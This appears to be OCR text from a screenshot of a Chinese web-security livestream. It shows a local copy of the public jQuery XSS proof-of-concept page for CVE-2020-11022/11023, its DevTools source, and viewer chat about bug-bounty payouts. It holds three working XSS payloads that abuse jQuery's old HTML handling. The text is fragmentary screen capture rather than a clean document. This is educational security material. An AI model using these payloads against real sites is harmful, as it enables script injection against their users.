 顺丰企业账户中
(67条消息) Javas
jQuery版本低引
research.insecur
手把手教你webp
文看懂webpac
搜索结果 "jquery
jquery下载所有
jQuery XSS Exam
62:54
C:/Users/Administrator/Desktop/jQuery%20XSS%20Examples%20(CVE-2020-11022_CVE-2020-11023).html
正在讲话: 小迪安全;
更新
jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML
Append via .html()
<style><style /><img src=yy onerror=alert(1)>
聊天
hackone还是bugcrow
Master_寒蝉
hake
Master_寒蝉
能水个XSS反射我都乐到一天不睡觉
zero.
最低100刀乐吗
Master_寒蝉
不知道
发送至: 所有人
发送(S)
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
<!DOCTYPE html>
<html>
<head> ⋯ </head>
<body>
<script> ⋯ </script>
<h1>jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)</h1>
<p> ⋯ </p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button>
<button onclick="test(1,true)">Append via .html()</button>
<xmp id="poc1"> <style><style /><img src=yy onerror=alert(1)> </xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button>
<button onclick="test(2,true)">Append via .html()</button>
<xmp id="poc2"> <img alt="<x" title="/><img src=yy onerror=alert(1)>"> </xmp>
<h2>PoC 3</h2>
<button onclick="test(3)">Assign to innerHTML</button>
<button onclick="test(3,true)">Append via .html()</button>
<xmp id="poc3"> <option><style></option></select><img src=yy onerror=alert(1)></style> </xmp>
<div id="div">
<style><style /><img src=yy onerror=alert(1)> </style> == $0
</div>
</body>
Use $0 in the console to refer to this element.
html
body
div#div
style
Styles
Co
Filter
element.sty
}
style {
user agent stylesheet
display: none;
}
margin
–
border
–
padding
–
auto×auto
–
–
–
中
21:15
2023-04-25